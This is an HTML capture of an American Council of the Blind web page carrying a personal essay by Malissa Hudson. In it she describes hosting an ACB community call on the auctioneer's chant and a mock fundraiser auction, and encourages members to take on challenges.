

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/our-greatest-challenge-can-be-our-greatest-reward
body_size: 13974
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/our-greatest-challenge-can-be-our-greatest-reward" />
<link rel="shortlink" href="https://www.acb.org/node/6396" />

    <title>Our Greatest Challenge Can Be Our Greatest Reward | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/6396","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-6396 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2023-issues">2023 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-e-forum-june-2023">EF Jun 2023</a>
      </li>
                <li class="breadcrumb-item active">
        Greatest Challenge
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">Our Greatest Challenge Can Be Our Greatest Reward</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="6396" about="/our-greatest-challenge-can-be-our-greatest-reward" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="Our Greatest Challenge Can Be Our Greatest Reward" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>by Malissa Hudson</strong></p>

<p>“Why is that man talking so fast?” “What are they saying?&nbsp;I don’t understand what’s going on because I can’t see!”&nbsp;These were all questions I asked my mother as she and I and her ex-husband went to horse auctions.&nbsp;Growing up in mostly Southern states, I was always around horses, dogs, cows, and any other animal you could think of, but as a totally blind person, I didn’t care one bit about any of it.&nbsp;My mother’s ex-husband was abusive, and because of the abuse that I endured as a child, I was forced by him to go to anything that was horse-related, including horse sales.&nbsp;I didn’t care about the auctions, but I was always intrigued by what the auctioneer was saying.</p>

<p>I’ve been extremely blessed to live in the state of Washington for the last 18 years, and I’ve been a member of the Washington Council of the Blind and ACB for almost 17 years. I’ve had opportunities that I never thought were possible. When the ACB Community Events started on March 17, 2020, I remember thinking that I’d love to facilitate calls and maybe do some other things as well.</p>

<p>In June of 2022, my roommate had a medical issue, and our apartment had to be deep cleaned.&nbsp; As I was sitting out in my patio enjoying the wonderful, sunshiny Seattle day, I had a crazy idea to facilitate a community call on auctioneering.&nbsp; I wanted a professional auctioneer to be my guest speaker, but I didn’t know anyone in the industry.&nbsp; After doing my research, and contacting five auctioneers that I saw on YouTube, there was no success. I thought, “This isn’t going to happen.”</p>

<p>One day, I went back on YouTube, and I watched an auctioneer contest at the 2018 Calgary Stampede.&nbsp; The first contestant to compete was a gentleman from Boyne City, Mich. named Wade Leist.&nbsp;I visited his website and sent him an invitation to be a presenter for the community; he graciously accepted.</p>

<p>On Sept. 21, 2022, Wade and I facilitated the call, which I entitled, “The Art of Auctioneering: What Are They Saying?”&nbsp; Wade touched on different topics relating to the auction industry, but the most important aspect is the “auction chant.”&nbsp; The auction chant is basically words and numbers put to rhythm to communicate to bidders the amount bid, and the next amount being asked.&nbsp; In addition, the other part of the chant is using what auctioneers refer to as “filler words.”&nbsp; Filler words are those words that connect the numbers and help add rhythm.&nbsp; Common filler words and phrases are dollar, now, dollar now, bid, dollar bidder, would you go, able to buy, dollar down here, dollar over here, make it.&nbsp; Of course, we could not end the call without Wade selling something for us.&nbsp; Wade held a “mock” fundraiser where the winning bidder had the chance to bid on the opportunity to visit a local kennel where guide dogs are trained.&nbsp; You and four friends get to name the dog, have dinner, and learn about the training program.&nbsp; After some bidding took place, I and another ACB member from Louisiana together raised $60,000 to help ACB!&nbsp; It was quite the fundraiser!!!</p>

<p>As members of this organization, we are all challenged in one way or another, whether it would be in our local chapters, state, or special-interest affiliates.&nbsp;&nbsp; You may be asked to do a leadership position that you never anticipated, and you thought to yourself, “I’ll never make it.”&nbsp;Or perhaps, “I just can’t do this.”&nbsp; However, once we do that thing we never thought we could do, it’s the greatest reward for yourself, committee, affiliate, or maybe even in your current place of work.&nbsp;</p>

<p>One of my very favorite movies is “Akeelah and the Bee.”&nbsp; When Akeelah struggles to perform in the school’s spelling bee, she started receiving some coaching from a professor, and he challenged her to learn difficult words.&nbsp;The professor gave her this quote from Marianne Williamson. “Our deepest fear is not that we are inadequate. Our deepest fear is that we are powerful beyond measure.&nbsp;It is our light, not our darkness, that most frightens us. We ask ourselves, ‘Who am I to be brilliant, gorgeous, talented, fabulous?’ Actually, who are you not to be? You are a child of God. Your playing small doesn’t serve the world. There’s nothing enlightened about shrinking so that other people won’t feel insecure around you. We are all meant to shine, as children do.”</p>

<p>Remember, at the next auction for ACB, bid, bid, bid!!!</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
